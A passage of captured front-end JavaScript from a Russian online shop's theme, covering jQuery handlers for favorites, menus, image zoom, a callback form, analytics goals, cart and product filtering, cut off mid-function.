            $('.inner_menu').find('.active').removeAttr('href');
        }
    
        $('input[name="data[phone]"],input[name="profile[phone]"]').mask("+7 (999) 999-99-99");
        
        //$.cookie('shop_favorite','');
        function checkFavorite() {
            var favorite = $.cookie('shop_favorite'),
                count;

            favorite = (favorite) ? favorite.split(',') : [];
            count = favorite.length;

            if (count > 0) $(".hat_favorites_quantity").text(count);
            else $(".hat_favorites_quantity").text('0');
        }

        checkFavorite();
        
        
        $(".item_one_favorites").on("click", function() {
        var element = $(this);
        send_statistic(element);
            var p_id = $(this).data("product"),
            is_active = $(this).hasClass("active"),
            be_del = $(this).hasClass("beDel");
            var favorite = $.cookie('shop_favorite');
            favorite = (favorite) ? favorite.split(',') : [];
    	  	
            if (is_active) {
                $(this).removeClass("active");
                var index = $.inArray( p_id + '', favorite);
                if (index != -1) {
                    favorite.splice(index, 1)
                }
                if (favorite.length > 0) {
                    $.cookie('shop_favorite', favorite.join(','), { expires: 24, path: '/'});
                } else {
                    $.cookie('shop_favorite', null, {path: '/'});
                }
                if (be_del) {
                    $(this).closest('.item_one').remove();
                    if (favorite.length == 0) location.reload();
                }
            } else {
                $(this).addClass("active");
                favorite.push(p_id);
                $.cookie('shop_favorite', favorite.join(','), { expires: 24, path: '/'});
                
                var ypos = $(this).offset().top-24;
        	  	var xpos = $(this).offset().left-210;
        	  	var RealHint =  $(this).data('hint');
        	  	$(RealHint).css('top',ypos);
        	  	$(RealHint).css('left',xpos);
        	  	$(RealHint).toggle('fast'); 
            }
            
            checkFavorite();
            return false;
        });
        
        $('.prm-cross').on('click', function(){ 
	  	$(this).parent().hide('fast'); 
	  	return false; 
	  });

	  document.onclick = function(e){ 
	  	if ($(e.target).hasClass('real-hint')==false) 
	  	$('.real-hint').hide('fast');
	  	return;
	  }
        
        $(".product_to_fav_link").on("click", function() {
            var p_id = $(this).data("product"),
            is_active = $(this).hasClass("active");
            
            var favorite = $.cookie('shop_favorite');
            favorite = (favorite) ? favorite.split(',') : [];
            
            if (is_active) {
                $(this).removeClass("active");
                $(this).text("Добавить в избранное");
                var index = $.inArray( p_id + '', favorite);
                if (index != -1) {
                    favorite.splice(index, 1)
                }
                if (favorite.length > 0) {
                    $.cookie('shop_favorite', favorite.join(','), { expires: 24, path: '/'});
                } else {
                    $.cookie('shop_favorite', null, {path: '/'});
                }

            } else {
                $(this).addClass("active");
                $(this).text("Добавлено в избранное");
                favorite.push(p_id);
                $.cookie('shop_favorite', favorite.join(','), { expires: 24, path: '/'});
            }
            
            checkFavorite();
            return false;
        });
    });
})(jQuery);

// Shop :: Change Currency
( function($) {
    $(document).ready( function () {
        $("#currency").change( function () {
            var href = location.href,
                url = (href.indexOf('?') == -1) ? href += '?' : href += '&';

            location.href = url + 'currency=' + $(this).val();
        });
    });
})(jQuery);

// Shop :: Change Language
( function($) {
    $(document).ready( function () {
        $("#language").change(function () {
            var href = location.href,
                url = (href.indexOf('?') == -1) ? href += '?' : href += '&';
            location.href = url + 'locale=' + $(this).val();
        });
    });
})(jQuery);
// Show Menu on Hover
( function($) {

    var enter, leave;

    var storage = {
        activeClass: "submenu-is-shown",
        activeShadowClass: "is-shadow-shown",
        showTime: 200,
        $last_li: false
    };

    var bindEvents = function() {
        var $selector = $(".flyout-nav > li"),
            links = $selector.find("> a");

        $selector.on("mouseenter", function() {
            showSubMenu( $(this) );
        });

        $selector.on("mouseleave", function() {
            hideSubMenu( $(this) );
        });

        links.on("click", function() {
            onClick( $(this).closest("li") );
        });

        links.each( function() {
            var link = this,
                $li = $(link).closest("li"),
                has_sub_menu = ( $li.find(".flyout").length );

            if (has_sub_menu) {
                link.addEventListener("touchstart", function(event) {
                    onTouchStart(event, $li );
                }, false);
            }
        });

        $("body").get(0).addEventListener("touchstart", function(event) {
            onBodyClick(event, $(this));
        }, false);

    };

    var onBodyClick = function(event) {
        var activeBodyClass = storage.activeShadowClass,
            is_click_on_shadow = ( $(event.target).hasClass(activeBodyClass) );

        if (is_click_on_shadow) {
            var $active_li = $(".flyout-nav > li." + storage.activeClass).first();

            if ($active_li.length) {
                hideSubMenu( $active_li );
            }
        }
    };

    var onClick = function( $li ) {
        var is_active = $li.hasClass(storage.activeClass);

        if (is_active) {
            var href = $li.find("> a").attr("href");
            if ( href && (href !== "javascript:void(0);") ) {
                hideSubMenu( $li );
            }

        } else {
            showSubMenu( $li );
        }
    };

    var onTouchStart = function(event, $li) {
        event.preventDefault();

        var is_active = $li.hasClass(storage.activeClass);

        if (is_active) {
            hideSubMenu( $li );
        } else {
            var $last_li = $(".flyout-nav > li." +storage.activeClass);
            if ($last_li.length) {
                storage.$last_li = $last_li;
            }
            showSubMenu( $li );
        }
    };

    var showSubMenu = function( $li ) {
        var is_active = $li.hasClass(storage.activeClass),
            has_sub_menu = ( $li.find(".flyout").length );

        if (is_active) {
            clearTimeout( leave );

        } else {
            if (has_sub_menu) {

                enter = setTimeout( function() {

                    if (storage.$last_li && storage.$last_li.length) {
                        clearTimeout( leave );
                        storage.$last_li.removeClass(storage.activeClass);
                    }

                    $li.addClass(storage.activeClass);
                    toggleMainOrnament(true);
                }, storage.showTime);
            }
        }
    };

    var hideSubMenu = function( $li ) {
        var is_active = $li.hasClass(storage.activeClass);

        if (!is_active) {
            clearTimeout( enter );

        } else {
            storage.$last_li = $li;

            leave = setTimeout(function () {
                $li.removeClass(storage.activeClass);
                toggleMainOrnament(false);
            }, storage.showTime * 2);
        }
    };

    var toggleMainOrnament = function($toggle) {
        var $body = $("body"),
            activeClass = storage.activeShadowClass;

        if ($toggle) {
            $body.addClass(activeClass);
        } else {
            $body.removeClass(activeClass);
        }
    };

    $(document).ready( function() {
        bindEvents();
    });

})(jQuery);

var MatchMedia = function( media_query ) {
    var matchMedia = window.matchMedia,
        is_supported = (typeof matchMedia === "function");
    if (is_supported && media_query) {
        return matchMedia(media_query).matches
    } else {
        return false;
    }
};

$(document).ready(function() {

    //DONt AVALIBLE
    $('.dont_have_tell').click( function(){
        $(this).parent().find('.plugin_arrived-button a').trigger('click');
        return false;
    });
    $('.dont_have_buy').click( function(){
        $(this).parent().find('.preorder-open').trigger('click');
        return false;
    });
    
    //AUTOMARGINE TOP FOR LEFT MENU
    jQuery(window).bind("load", function() {
        h_block_1 = $('.category_container_small').outerHeight(true);
        h_block_2 = $('.inner_header').outerHeight(true);
        h_block_3 = $('.breadcrumbs').outerHeight(true);
        h_block_4 = $('.inner_menu_container').outerHeight(true);
        m_top = h_block_1 + h_block_2 + h_block_3 + 35;
        /*if (h_block_1 > 400) {
            m_bott = m_top - h_block_4;
            $('.catalog_page .inner_sidebar .inner_menu_container').css({'margin-bottom':m_bott+'px'})
        }*/
        $('.catalog_page .inner_sidebar').css({'margin-top':'-'+m_top+'px'})
        $('.blog_page .inner_sidebar').css({'margin-top':'-'+m_top+'px'})
        console.log(h_block_1,h_block_2,h_block_3,m_top);
    });
    
    // custom LOGO position adjustment
    if ($('#logo').length)
    {
        $(window).load(function(){
        
            var _logo_height = $('#logo').height();
            var _logo_vertical_shift = Math.round((_logo_height-25)/2);
            
            $('#globalnav').css('padding-top', _logo_vertical_shift+'px');
            $('#logo').css('margin-top', '-'+_logo_vertical_shift+'px');
        
        });
    }

    // MOBILE nav slide-out menu
    $('#mobile-nav-toggle').click( function(){
        if (!$('.nav-negative').length) {
            $('body').prepend($('header .apps').clone().removeClass('apps').addClass('nav-negative'));
            $('body').prepend($('header .auth').clone().addClass('nav-negative'));
            $('body').prepend($('header .search').clone().addClass('nav-negative'));
            $('body').prepend($('header .offline').clone().addClass('nav-negative'));
            $('.nav-negative').hide().slideToggle(200);
        } else {
            $('.nav-negative').slideToggle(200);
        }
        $("html, body").animate({ scrollTop: 0 }, 200);
        return false;
    });
      
    // MAILER app email subscribe form
    $('#mailer-subscribe-form input.charset').val(document.charset || document.characterSet);
    $('#mailer-subscribe-form').submit(function() {
        var form = $(this);

        var email_input = form.find('input[name="email"]');
        var email_submit = form.find('input[type="submit"]');
        if (!email_input.val()) {
            email_input.addClass('error');
            return false;
        } else {
            email_input.removeClass('error');
        }
        
        email_submit.hide();
        email_input.after('<i class="icon16 loading"></i>');

        $('#mailer-subscribe-iframe').load(function() {
            $('#mailer-subscribe-form').hide();
            $('#mailer-subscribe-iframe').hide();
            $('#mailer-subscribe-thankyou').show();
        });
    });
    
    // STICKY CART for non-mobile
    if ( !(MatchMedia("only screen and (max-width: 760px)")) ) {
        $(window).scroll(function(){
           	if ( $(this).scrollTop() >= 55 && !$("#cart").hasClass( "fixed" ) && !$("#cart").hasClass( "empty" ) && !($(".cart-summary-page")).length ) {
           	    $("#cart").hide();
           	    
           	    $("#cart").addClass( "fixed" );       	    
           	    if ($('#cart-flyer').length)
           	    {
           	        var _width = $('#cart-flyer').width()+52;
           	        var _offset_right = $(window).width() - $('#cart-flyer').offset().left - _width + 1;
           	        
           	        $("#cart").css({ "right": _offset_right+"px", "width": _width+"px" });
           	    }
           	    
           	    $("#cart").slideToggle(200);
           	} else if ( $(this).scrollTop() < 50 && $("#cart").hasClass( "fixed" ) ) {
    	        $("#cart").removeClass( "fixed" );
        	    $("#cart").css({ "width": "auto" });	   
        	}
        });
    }
    
});


--- FILE ---
content_type: application/javascript
request_url: https://mirmodelista.ru/wa-data/public/site/themes/default/js/easyzoom.js
body_size: 1285
content:
/*
 * 	Easy Zoom 1.0 - jQuery plugin
 *	written by Alen Grakalic
 *	http://cssglobe.com/post/9711/jquery-plugin-easy-image-zoom
 *
 *	Copyright (c) 2011 Alen Grakalic (http://cssglobe.com)
 *	Dual licensed under the MIT (MIT-LICENSE.txt)
 *	and GPL (GPL-LICENSE.txt) licenses.
 *
 *	Built for jQuery library
 *	http://jquery.com
 *
 */

 /*

 Required markup sample

 <a href="large.jpg"><img src="small.jpg" alt=""></a>

 */

(function($) {

	$.fn.easyZoom = function(options){

		var defaults = {
			id: 'easy_zoom',
			parent: 'body',
			append: true,
			preload: 'Loading...',
			error: 'There has been a problem with loading the image.'
		};

		var obj;
		var img = new Image();
		var loaded = false;
		var found = true;
		var timeout;
		var w1,w2,h1,h2,rw,rh;
		var over = false;

		var options = $.extend(defaults, options);

		this.each(function(){

			obj = this;
			// works only for anchors
			var tagName = this.tagName.toLowerCase();
			if(tagName == 'a'){

				var href = $(this).attr('href');
				img.src = href + '?' + (new Date()).getTime() + ' =' + (new Date()).getTime();
				$(img).error(function(){ found = false; })
				img.onload = function(){
					loaded = true;
					img.onload=function(){};
				};
				$(this)
					.css('cursor','crosshair')
					.click(function(e){ e.preventDefault(); })
					.mouseover(function(e){ start(e); })
					.mouseout(function(){ hide(); })
					.mousemove(function(e){ move(e); })
			};

		});

		function start(e){
			hide();
			var zoom = $('<div id="'+ options.id +'">'+ options.preload +'</div>');
			if(options.append) { zoom.appendTo(options.parent) } else { zoom.prependTo(options.parent) };
			if(!found){
				error();
			} else {
				if(loaded){
					show(e);
				} else {
					loop(e);
				};
			};
		};

		function loop(e){
			if(loaded){
				show(e);
				clearTimeout(timeout);
			} else {
				timeout = setTimeout(function(){loop(e)},200);
			};
		};

		function show(e){
			over = true;
			$(img).css({'position':'absolute','top':'0','left':'0'});
			$('#'+ options.id).html('').append(img);
			w1 = $('img', obj).width();
			h1 = $('img', obj).height();
			w2 = $('#'+ options.id).width();
			h2 = $('#'+ options.id).height();
			w3 = $(img).width();
			h3 = $(img).height();
			w4 = $(img).width() - w2;
			h4 = $(img).height() - h2;
			rw = w4/w1;
			rh = h4/h1;
			move(e);
		};

		function hide(){
			over = false;
			$('#'+ options.id).remove();
		};

		function error(){
			$('#'+ options.id).html(options.error);
		};

		function move(e){
			if(over){
				// target image movement
				var p = $('img',obj).offset();
				var pl = e.pageX - p.left;
				var pt = e.pageY - p.top;
				var xl = pl*rw;
				var xt = pt*rh;
				xl = (xl>w4) ? w4 : xl;
				xt = (xt>h4) ? h4 : xt;

                if (w4 < 0) {
                    var t = -w4/2;
                    if (-xl > t) {
                        xl = -t;
                    }
                }
				$('#'+ options.id + ' img').css({'left':xl*(-1),'top':xt*(-1)});
			};
		};

	};

})(jQuery);




--- FILE ---
content_type: application/javascript
request_url: https://mirmodelista.ru/wa-data/public/site/themes/default/js/scripts.js
body_size: 3320
content:
$(document).ready(function() {

    function preventSymbolsInput(e) {
        var regex = new RegExp(/[^a-zA-Zа-яА-Я--]/i);
        if (regex.test(e.key)) {
            e.preventDefault();
        }
    }

    $("input[name='customer[firstname]'], input[name='customer[lastname]']").keypress(function(e) {
        preventSymbolsInput(e);
    });

    $("input[name='data[firstname]'], input[name='data[lastname]']").keypress(function(e) {
        preventSymbolsInput(e);
    });

/* Модальное окно */
$(".sign-in").click(function(e){
e.preventDefault();
$(".darkness").fadeIn(600);
$(".modal_window").fadeIn(600);
});

$('input[name="site_call"]').each(function() {
    $(this).removeAttr('value');
  });

$(".callback, .have_questions_button").click(function(f){
f.preventDefault();
$(".darkness").fadeIn(600);
//$(".modal_callback").find('.userCall').html('<input name="user_call" type="text" value="">');
$(".modal_callback").fadeIn(600);
});

$(".darkness").click(function(z){
z.preventDefault();
$(".darkness").fadeOut(600);
$(".modal_window").fadeOut(600);
$(".modal_callback").fadeOut(600);
});

$(".modal_callback .close").click(function(h){
h.preventDefault();
$(".darkness").fadeOut(600);
$(".modal_window").fadeOut(600);
$(".modal_callback").fadeOut(600);
});

$(".modal_window").click(function(c){
c.stopPropagation();
});

//Скрытие и показ Upselling
$('.forUpselling .item_one').each( function(count = 0) {
    count++;
    if (count == 4) {
        $('.forUpselling').append('<span class="moreItems">Посмотреть еще</span>');
    }
});

//Скрытие и показ Crosselling
$('.forCrosselling .item_one').each( function(count = 0) {
    count++;
    if (count == 4) {
        $('.forCrosselling').append('<span class="moreItems">Посмотреть еще</span>');
    }
});

$('.moreItems').on('click', function() {
    if ($(this).hasClass('active')) {
        $(this).removeClass('active');
        $(this).text('Посмотреть еще');
        show = false;
    }
    else {
        $(this).addClass('active');
        $(this).text('Скрыть');   
        show = true;
    }
    item = $(this).closest('.another_products_container').find('.item_container_small .item_one');

    item.each( function(count = 0) {
        count++;
        if (count > 3) {
            if (show) $(this).css({'display':'inline-block'});
            else $(this).css({'display':'none'});
        }
    });
});
    var value_data = document.getElementById('callback_send_form');
    value_data.setAttribute('data-goevent', 'callback_form;send');
    value_data.setAttribute('data-yaevent', 'callback_send_call_form');
    value_data.setAttribute('data-yaid', '41814074');
    function send_statistic1(elem){
        if (elem.length) {
            var yaid = elem.data('yaid'),
                yaevent = elem.data('yaevent'),
                goevent = elem.data('goevent');
            if (typeof ('yaCounter'+yaid) !== 'undefined' && typeof yaevent !== 'undefined' && yaevent!='') {
                //var yaevent = yaevent.split(';')
                window['yaCounter'+ yaid].reachGoal(yaevent);
                console.log('YaID:'+yaid,'Event:'+yaevent);
            }
            if (typeof goevent !== 'undefined' && goevent!='') {
                var goevent = goevent.split(';');
                gtag("event", "RegionEvent", { "event_category": goevent[0], "event_action": goevent[1] });
                console.log('GOOGLE: '+goevent[0]+' - '+goevent[1]);
            }
        }
    }

    $(".modal-btn.btn-light-blue").click(function(){
        var form = $(this);
        var name = $('input[name="customer[firstname]"]').val(),
            tel = $('input[name="customer[phone]"]').val(),
            email = $('input[name="customer[email]"]').val();

        if (name !="" || tel!="" || email !=""){
            console.log(2222);
        }
        else {
        console.log(1111);
        }

        //return false; //отключаем перезагрузку страницы
    });


//SEND EMAIL
$("#callback_send_form").submit(function(){
    var form = $(this);

    var data = form.serialize();
    var fio = $('input[name=fio]'),
    phone = $('input[name=call_phone]'),
    user_call = $('input[name=site_call]'),
    url = $(this).data('url');
    //console.log(user_call.val());
    if (fio.val() && phone.val() && !user_call.val()){
	    $.ajax({
	        type: 'POST',
	        //url: location.href,
            url: url,
            data: data,
	        success: function(response){

	            $('.callBody').html('Ваша заявка принята! Мы свяжемся с Вами в ближайшее время.'); //вместо формы пишем сообщение
                send_statistic1(form);
	        }
	    });
	}
	else {
		if (!fio.val()) fio.addClass('errorData');
		else fio.removeClass('errorData');
		if (!phone.val()) phone.addClass('errorData');
		else phone.removeClass('errorData');
	}
    
    return false; //отключаем перезагрузку страницы
});
/*$('.callSubmit').click(function(){
    $.ajax({
        type: "POST",
        url: '',
        data: $("#callback_send_form").serialize(),
        success: function(data){
            $('.callBody').html('Ваша заявка отправлена! Мы свяжемся с Вами в ближайшее время.');
        }
    });   
});*/

$(function(){
  //2. Получить элемент, к которому необходимо добавить маску
  // $("#buy_click_phone").inputmask({"mask": "+7 (999) 999-99-99"});
  $('input[name=call_phone], #buy_click_phone').inputmask({
    "mask": "+7 (Z99) 999-99-99",
    definitions: {
      'Z': {
        validator: "[0-7,9]"
      }
    }
  });
});

// Для демонстрации шагов оформления заказа. После удалить.

$(".step2_content, .step3_content, .step4_content").css("display", "none");

$(".step1").click(function()
{
$(".ordering_steps_content_container > div").css("display", "none");
$(".step1_content").css("display", "block");
});


$(".step2").click(function()
{
$(".ordering_steps_content_container > div").css("display", "none");
$(".step2_content").css("display", "block");
});

$(".step3").click(function()
{
$(".ordering_steps_content_container > div").css("display", "none");
$(".step3_content").css("display", "block");
});

$(".step4").click(function()
{
$(".ordering_steps_content_container > div").css("display", "none");
$(".step4_content").css("display", "block");
});

//SOCIALS
$(".social_login_container a").click(function () {
    var left = (screen.width - 600) / 2;
    var top = (screen.height - 500) / 2;
    window.open($(this).attr('href'),'oauth', "width=600,height=500,left="+left+",top="+top+",status=no,toolbar=no,menubar=no");
    return false;
});

if ($(window).width() < 934) {          
    $('.inner_sidebar .inner_menu_title').addClass('mobileHide');
}
else {
    $('.inner_sidebar .inner_menu_title').removeClass('mobileHide');
    $('.inner_sidebar .inner_menu').removeClass('active');    
}
$(window).resize(function(){
    if ($(window).width() < 934) {   
        $('.inner_sidebar .inner_menu_title').addClass('mobileHide');
    }
    else {
       // $('.mobileHide').unbind();
        $('.inner_sidebar .inner_menu_title').removeClass('mobileHide');        
        $('.inner_sidebar .inner_menu').removeClass('active');    
    }
});


//MENU CATALOG SLIDE UP/DOWN
$('.mobileHide').on('click', function() {
    var inner_menu = $(this).parent().find('.inner_menu');
    if (inner_menu.hasClass('active')) inner_menu.removeClass('active').slideUp();
    else inner_menu.addClass('active').slideDown();
});

   
    
    //MENU MOBILE
    $("#my-menu").mmenu({
        navbar: {title: "Каталог"},
        "extensions": [
            "position-back",
            "position-right"
        ]
    });

    var dataMmenu = $('#my-menu').data("mmenu");

    dataMmenu.bind('open:finish', function(){
        $('.menu__icon').addClass('is-active');
    }).bind('close:finish', function(){
        $('.menu__icon').removeClass('is-active');
    });

    $("#base-menu").mmenu({
        navbar: {title: "Меню"},
        "extensions": [
            "position-back",
            "position-right"
        ]
    });

    var dataBasemenu = $('#base-menu').data("mmenu");
    
     //IMG ZOOM
    $('body').nivoZoom({
		speed:500, // Скорость увеличения
		zoomHoverOpacity:0.8, // прозрачность увеличенного фото
		overlay:false, // наложение отсутствует
		overlayColor:'#333', // цвет наложения на картинку
		overlayOpacity:0.5, // прозрачность наложения
		captionOpacity:0.8 // Прозрачность подписи
	});
    
    
    
     //ARROW UP/DOWN
    
    if ($(window).scrollTop()>="400") $("#ToTop").fadeIn("normal")
 $(window).scroll(function(){
  if ($(window).scrollTop()<="400") $("#ToTop").fadeOut("normal")
   else $("#ToTop").fadeIn("normal")
 });

 if ($(window).scrollTop()<=$(document).height()-"2000") $("#OnBottom").fadeIn("normal")
 $(window).scroll(function(){
  if ($(window).scrollTop()>=$(document).height()-"2000") $("#OnBottom").fadeOut("normal")
   else $("#OnBottom").fadeIn("normal")
 });

 $("#ToTop").click(function(){$("html,body").animate({scrollTop:0},"normal")})
 $("#OnBottom").click(function(){$("html,body").animate({scrollTop:$(document).height()},"normal")})

    // SEARCH

    $("#trigger").click(function () {
        $(this).toggleClass("active");
        $("#search-hidden").slideToggle("slow");
        return false;
    });

    $("#callback-mobile").click(function () {
        $(this).toggleClass("active");
        $("#contact-mobile").slideToggle("slow");
        return false;
    });

    $("#menu-link").click(function () {
        $(this).toggleClass("active");
        $("#menu-mobile").slideToggle("slow");
        return false;
    });

    if ($(window).width() > 1000) {
        $('.ssearch-wrapper--mobile').css('display','block');
        $('.content-product').css('display','block');
    } else {
        $('.ssearch-wrapper--mobile').css('display','none');
        $('.content-product').css('display','none');
        $('.new-left:first').css('margin-bottom','20px');
    }

    $(window).on('resize', function(){
        var win = $(this);
        if (win.width() >= 1000) {
            $('.ssearch-wrapper--mobile').css('display','block');
            $('.content-product').css('display','block');
        }
        else {
            //$('.ssearch-wrapper--mobile').css('display','none');
            //$('.content-product').css('display','none');
            $('.new-left:first').css('margin-bottom','20px');
        }
    });
    
});

--- FILE ---
content_type: application/javascript
request_url: https://mirmodelista.ru/wa-data/public/shop/themes/default/default.shop.js?v3.3.1.532
body_size: 7101
content:
$(document).ready(function () {
  $('.modal-btn.btn-light-blue').click(function () {
    var form = $(this);
    var name = $('input[name="customer[firstname]"]').val(),
      tel = $('input[name="customer[phone]"]').val(),
      email = $('input[name="customer[email]"]').val();

    if (name != '' || tel != '' || email != '') {
      console.log(2222);
    } else {
      console.log(1111);
    }

    //return false; //отключаем перезагрузку страницы
  });

  if (
    $(
      '.filters-form-wrapper .filter_one .filter_one_title:first-child'
    ).text() !== 'Производитель'
  )
    $(
      ".filters-form-wrapper .filter_one .filter_one_title:contains('Производитель')"
    )
      .parent()
      .detach()
      .prependTo('.filters-form-wrapper');

  function sortUL(selector) {
    // console.log($(selector).children(".filter_one").children(".filter_one_title").not(":contains('Производитель')"));
    $(selector)
      .children('.filter_one')
      .children('.filter_one_title')
      .not(":contains('Производитель')")
      .parent()
      .sort(function (a, b) {
        var upA = $(a).children('.filter_one_title').text().toUpperCase();
        var upB = $(b).children('.filter_one_title').text().toUpperCase();
        return upA < upB ? -1 : upA > upB ? 1 : 0;
      })
      .appendTo(selector);
  }
  sortUL('.filters-form-wrapper');

  if ($('.filters-form-wrapper .filter_one .slider').length > 0)
    $('.filters-form-wrapper .filter_one .slider')
      .parent()
      .parent()
      .detach()
      .appendTo('.filters-form-wrapper');
  // var mylist = $('.filters-form-wrapper');
  // var listitems = mylist.children('.filter_one .filter_one_title').not(":contains('Производитель')").get();
  // console.log(listitems);
  // listitems.sort(function(a, b) {
  //   return $(a).text().toUpperCase().localeCompare($(b).text().toUpperCase());
  // });
  // console.log(listitems);
  // $.each(listitems, function(idx, itm) { mylist.append(itm); });
  //});

  function callorder() {
    //отправляю GET запрос и получаю ответ
    $$a({
      type: 'get', //тип запроса: get,post либо head
      url: '/ajax.php', //url адрес файла обработчика
      data: { number: '1' }, //параметры запроса
      response: 'text', //тип возвращаемого ответа text либо xml
      success: function (data) {
        //возвращаемый результат от сервера
        $$('result', $$('result').innerHTML + '<br />' + data);
      },
    });
  }

  $('.per_page_top').click(function () {
    $.cookie('products_per_page', $(this).data('id'), {
      expires: 24,
      path: '/',
    });
    location.reload();
    //document.location = location.href;
  });

  if (!$.cookie('products_per_page')) {
    $.cookie('products_per_page', 48, { expires: 24, path: '/' });
  }

  $('#per_page_bottom').change(function () {
    $.cookie('products_per_page', $(this).val(), { expires: 24, path: '/' });
    location.reload();
    //document.location = location.href;
  });

  // countdown
  if ($.fn.countdowntimer) {
    $('.js-promo-countdown').each(function () {
      var $this = $(this).html('');
      var id =
        $this.attr('id') ||
        'js-promo-countdown' + ('' + Math.random()).slice(2);
      $this.attr('id', id);
      var start = $this.data('start').replace(/-/g, '/');
      var end = $this.data('end').replace(/-/g, '/');
      $this.countdowntimer({
        startDate: start,
        dateAndTime: end,
        size: 'lg',
      });
    });
  }

  //SLIDERS
  $('.homepage-bxslider').bxSlider({
    auto: $('.homepage-bxslider li').length > 1,
    pause: 7000,
    autoHover: true,
    pager: $('.homepage-bxslider li').length > 1,
  });
  $('.homepage-bxslider').css('height', 'auto');

  $('.related-bxslider').bxSlider({
    minSlides: 1,
    maxSlides: 4,
    slideWidth: 146,
    slideMargin: 10,
    infiniteLoop: true,
    pager: false,
  });
  $('.onsale-bxslider').bxSlider({
    minSlides: 1,
    maxSlides: 6,
    slideWidth: 146,
    slideMargin: 10,
    infiniteLoop: true,
    pager: false,
  });

  // SIDEBAR HEADER click (smartphones only)
  if (
    !!('ontouchstart' in window) &&
    MatchMedia('only screen and (max-width: 760px)')
  ) {
    $('.nav-sidebar-body').css('opacity', 1);
    $('.nav-sidebar-body').hide();
    $('a.nav-sidebar-header').click(function () {
      {
        $('.nav-sidebar-body').slideToggle(200);
        return false;
      }
    });
  }

  //CART dialog for multi-SKU products
  $('.dialog').on('click', 'a.dialog-close', function () {
    $(this).closest('.dialog').hide().find('.cart').empty();
    return false;
  });
  $(document).keyup(function (e) {
    if (e.keyCode == 27) {
      $('.dialog:visible').hide().find('.cart').empty();
    }
  });

  // COMPARE
  $('.container').on('click', '.product-list a.compare', function () {
    var compare = $.cookie('shop_compare');
    $.cookie('shop_compare', compare, { expires: 30, path: '/' });

    if (!$(this).find('i').hasClass('active')) {
      if (compare) {
        compare += ',' + $(this).data('product');
      } else {
        compare = '' + $(this).data('product');
      }
      if (compare.split(',').length > 0) {
        if (!$('#compare-leash').is(':visible')) {
          $('#compare-leash')
            .css('height', 0)
            .show()
            .animate({ height: 39 }, function () {
              var _blinked = 0;
              setInterval(function () {
                if (_blinked < 4)
                  $('#compare-leash a').toggleClass('just-added');
                _blinked++;
              }, 500);
            });
        }
        var url = $('#compare-leash a')
          .attr('href')
          .replace(/compare\/.*$/, 'compare/' + compare + '/');
        $('#compare-leash a')
          .attr('href', url)
          .show()
          .find('strong')
          .html(compare.split(',').length);
      } else {
        $('#compare-leash').hide();
      }
      $.cookie('shop_compare', compare, { expires: 30, path: '/' });
    } else {
      if (compare) {
        compare = compare.split(',');
      } else {
        compare = [];
      }
      var i = $.inArray($(this).data('product') + '', compare);
      if (i != -1) {
        compare.splice(i, 1);
      }
      if (compare.length > 0) {
        $.cookie('shop_compare', compare.join(','), { expires: 30, path: '/' });
        var url = $('#compare-leash a')
          .attr('href')
          .replace(/compare\/.*$/, 'compare/' + compare.join(',') + '/');
        $('#compare-leash a')
          .attr('href', url)
          .show()
          .find('strong')
          .html(compare.length);
      } else {
        $('#compare-leash').hide();
        $.cookie('shop_compare', null, { path: '/' });
      }
    }
    $(this).find('i').toggleClass('active');
    return false;
  });

  //ADD TO CART
  $('.container').on('submit', '.product-list form.addtocart', function () {
    if($('form.addtocart').hasClass('form-modal')){
      return false
    }
    var f = $(this);
    f.find('.adding2cart').addClass('icon16 loading').show();
    if (f.data('url')) {
      var d = $('#dialog');
      var c = d.find('.cart');
      c.load(f.data('url'), function () {
        f.find('.adding2cart').hide();
        c.prepend('<a href="#" class="dialog-close">&times;</a>');
        d.show();
      });
      return false;
    }
    $.post(
      f.attr('action') + '?html=1',
      f.serialize(),
      function (response) {
        f.find('.adding2cart').hide();

        if (response.status == 'ok') {
          var cart_total = $('.cart-total');
          cart_total.closest('#cart').removeClass('empty');
          if ($(window).scrollTop() >= 55) $('#cart').addClass('fixed');

          if (MatchMedia('only screen and (max-width: 760px)')) {
            // mobile: show "added to cart" message
            f.find('input[type="submit"]').hide();
            f.find('.price').hide();
            f.find('span.added2cart').show();
            cart_total.html(response.data.total);
            $('#cart-content').append(
              $('<div class="cart-just-added"></div>').html(
                f.find('span.added2cart').text()
              )
            );
            if ($('#cart').hasClass('fixed')) $('.cart-to-checkout').hide();
          } else {
            // flying cart
            var origin = f.closest('li');
            var block = $('<div></div>').append(origin.html());
            block
              .css({
                'z-index': 100500,
                background: '#fff',
                top: origin.offset().top,
                left: origin.offset().left,
                width: origin.width() + 'px',
                height: origin.height() + 'px',
                position: 'absolute',
                overflow: 'hidden',
              })
              .appendTo('body')
              .css({
                border: '2px solid #eee',
                padding: '20px',
                background: '#fff',
              })
              .animate(
                {
                  top: cart_total.offset().top,
                  left: cart_total.offset().left,
                  width: '10px',
                  height: '10px',
                  opacity: 0.7,
                },
                700,
                function () {
                  $(this).remove();
                  cart_total.html(response.data.total);
                  $('#cart-content').append(
                    $('<div class="cart-just-added"></div>').html(
                      f.find('span.added2cart').text()
                    )
                  );
                  if ($('#cart').hasClass('fixed'))
                    $('.cart-to-checkout').show();
                }
              );
          }
        } else if (response.status == 'fail') {
          alert(response.errors);
        }
      },
      'json'
    );
    return false;
  });

  $('.btn-buy').click(function () {
    var btn = $(this);
    var action = $(this).data('url'),
      product_id = $(this).data('product_id');
    $.post(
      action,
      { html: 1, product_id: product_id },
      function (response) {
        if (response.status == 'ok') {
          $('.hat_cart_quantity').html(response.data.count);
          $('.hat_cart_summ').html(response.data.total.replace('Р', 'руб.'));
          btn.html('Добавлено').addClass('btnAfterBuy');
        } else if (response.status == 'fail') {
          alert(response.errors);
          //btn.addClass('hiddenBlock').closest('.item_one').find('.dont_have_buy').removeClass('hiddenBlock');
        }
      },
      'json'
    );
    return false;
  });

  //PRODUCT FILTERING
  var f = function () {
    var ajax_form_callback = function (f) {
      var fields = f.serializeArray(),
        query =
          f.data('query') !== 'undefined' ? 'query=' + f.data('query') : '';
      gets = f.data('get') !== 'undefined' ? 'get=' + f.data('get') : '';
      var params = [];

      for (var i = 0; i < fields.length; i++) {
        if (fields[i].value !== '') {
          params.push(fields[i].name + '=' + fields[i].value);
        }
      }

      if (gets != 'get=') query = gets;

      // kek1
      if (query == 'get=undefined') {
        query = 'get=';
      }

      var url = (query != '' ? '?' + query + '&' : '?') + params.join('&');

      $(window).lazyLoad && $(window).lazyLoad('sleep');
      $('#product-list').html('<img src="' + f.data('loading') + '">');
      //console.log('SP_LOG: AAAA');
      $.get(url + '&_=_', function (html, textStatus, data) {
        //console.log('SP_LOG: ', html);
        var tmp = $('<div></div>').html(html);
